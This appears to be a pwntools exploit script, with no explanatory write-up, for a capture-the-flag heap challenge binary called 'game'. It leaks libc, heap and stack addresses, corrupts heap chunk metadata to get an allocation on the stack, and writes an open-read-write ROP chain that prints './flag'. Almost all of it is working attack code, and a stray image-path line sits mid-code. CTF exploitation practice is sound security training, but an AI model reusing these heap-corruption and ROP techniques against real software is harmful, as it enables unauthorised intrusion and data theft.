1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
|
import re
from pwn import *
context(log_level='info',arch='amd64',os='linux')
p = process("./game")
libc = ELF("./game").libc
def initMap(col,row):
p.recvuntil("cmd> ")
p.sendline("op:1\nl:{0}\nw:{1}\n".format(col,row))
def add(id,size,desc):
p.recvuntil("cmd> ")
p.sendline("op:2\nid:{0}\ns:{1}\n".format(id,size))
p.recvuntil("desc> ")
p.sendline(desc)
def add2(id,size,desc):
p.recvuntil("cmd> ")
p.sendline("op:2\nid:{0}\ns:{1}\n".format(id,size))
p.recvuntil("desc> ")
raw_input("在此断点 找上层函数的栈桢")
p.sendline(desc)
def show():
p.recvuntil("cmd> ")
p.sendline("op:4\n")
def free(id):
p.recvuntil("cmd> ")
p.sendline("op:3\nid:{0}\n".format(id))
def down(id):
p.recvuntil("cmd> ")
p.sendline("op:5\nid:{0}\n".format(id))
def up(id):
p.recvuntil("cmd> ")
p.sendline("op:6\nid:{0}\n".format(id))
def left(id):
p.recvuntil("cmd> ")
p.sendline("op:7\nid:{0}\n".format(id))
def right(id):
p.recvuntil("cmd> ")
p.sendline("op:8\nid:{0}\n".format(id))
def getLibc():
add(1,0x410,"a")
add(2,0x420,"a")
free(1)
add(1,0x410,"a"*7)
show()
malloc_hook = u64(p.recvuntil("\x7f")[-6:].ljust(8,"\x00"))-96-0x10
libc.address = malloc_hook - libc.sym["__malloc_hook"]
print("malloc_hook 0x%x"%(malloc_hook))
free(2)
free(1)
def getCoor(id):
pts = {}
show()
points = p.recvuntil("cmd> ",drop=True)
regex = r"(\d{1,2}): (\((\d{1,2}),(\d{1,2})\))"
points = re.findall(regex,points)
for pin in points:
pts[int(pin[0])] = (int(pin[2]),int(pin[3]))
p.sendline("op:4\n")
return pts[id]
def move(id,des):
src = getCoor(id)
if src[0] > des[0]:
for _ in range(src[0]-des[0]):
left(id)
if src[0] < des[0]:
for _ in range(des[0]-src[0]):
right(id)
if src[1] > des[1]:
for _ in range(src[1]-des[1]):
down(id)
if src[1] < des[1]:
for _ in range(des[1]-src[1]):
up(id)
initMap(0x8,0x8)
getLibc()
for _ in range(7):
add(0x11,0x28,"7777")
add(3,0x28 ,"3333")
add(4,0x3f8 ,"4444")
add(5,0x28 ,"5555")
print(getCoor(3))
move(3,(1,9))
free(4)
free(3)
add(3,0x328,"A"*(0x10-1))
show()
p.recvuntil("A"*(0x10-1)+"\n")
heap = u64(p.recvuntil("\n",drop=True).ljust(8,"\x00"))-0x1620
print("heap => 0x%x"%heap)
free(3)
payload = ""
payload += p64(0)*5
payload += p64(0x401)
payload += p64(libc.sym["environ"]-0x10)
payload += p64(0)
add(3,0x328,payload)
add(4,0x3f8 ,"4444")
add(6,0x3f8 ,"6"*15)
show()
p.recvuntil("6"*15+"\n")
environ = u64(p.recvuntil("\n",drop=True).ljust(8,"\x00"))
free(3)
payload = ""
payload += p64(0)*5
payload += p64(0x3f1)
add(3,0x328,payload)
free(4)
free(3)
stack = environ-0x560
print("stack => 0x%x"%stack)
payload = ""
payload += p64(0)*5
payload += p64(0x3f1)
payload += p64(stack)
payload += p64(0)
add(3,0x328,payload)

pop_rax = 0x0000000000043ae8 + libc.address
pop_rdi = 0x00000000000215bf + libc.address
pop_rsi = 0x0000000000023eea + libc.address
pop_rdx = 0x0000000000001b96 + libc.address
syscall = 0x00000000000D2745 + libc.address
rop = ""
rop += p64(pop_rdi)
rop += p64(stack+0x8*23)
rop += p64(pop_rsi)
rop += p64(0)
rop += p64(pop_rdx)
rop += p64(7)
rop += p64(pop_rax)
rop += p64(0x2)
rop += p64(syscall)
rop += p64(pop_rdi)
rop += p64(3)
rop += p64(pop_rsi)
rop += p64(stack+0x100)
rop += p64(pop_rdx)
rop += p64(0x80)
rop += p64(pop_rax)
rop += p64(0)
rop += p64(syscall)
rop += p64(pop_rdi)
rop += p64(1)
rop += p64(pop_rax)
rop += p64(1)
rop += p64(syscall)
rop += "./flag\x00"
add(7,0x3e8,"77777777")
add2(7,0x3e8,rop)
p.interactive()
|